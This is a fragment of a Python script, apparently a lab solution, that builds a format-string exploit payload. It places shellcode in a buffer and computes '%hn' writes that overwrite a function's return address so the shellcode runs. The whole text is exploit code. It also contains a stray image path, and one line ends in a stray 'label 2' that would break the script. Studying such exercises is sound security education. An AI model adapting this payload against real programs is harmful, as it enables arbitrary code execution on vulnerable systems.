 start = 1500 - len(shellcode)
content[start:start+len(shellcode)] = shellcode
############################################################
number = ebp_addr + 0x6
content[0:4] = (number).to_bytes(4,byteorder='little')
content[4:8] = ("@@@@").encode('latin-1')
#number = 0x080e5068 myprintf()'s return address
number = ebp_addr + 0x4 label 2
content[8:12] = (number).to_bytes(4,byteorder='little')
shell_addr = buf_addr + start
high = (shell_addr&0xffff0000) >> 16
low  = (shell_addr&0x0000ffff)
num1 = high - 62*8 - 3*4
num2 = low - high
if high > low:
        num2 = 0x10000+low-high
print(num1, num2)
s = "%.8x"*62 + "%." + str(num1) + "x" + "%hn" + "%." + str(num2) + "x" + "%hn"
fmt = (s).encode('latin-1')
print("shellcode addr: 0x%x" % shell_addr)
content[12:12+len(fmt)] = fmt
############################################################